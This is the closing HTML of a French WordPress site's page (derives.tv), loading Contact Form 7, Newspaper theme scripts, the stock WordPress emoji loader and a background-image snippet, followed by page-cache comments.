<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.773 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 03:59:44 -->

<!-- super cache -->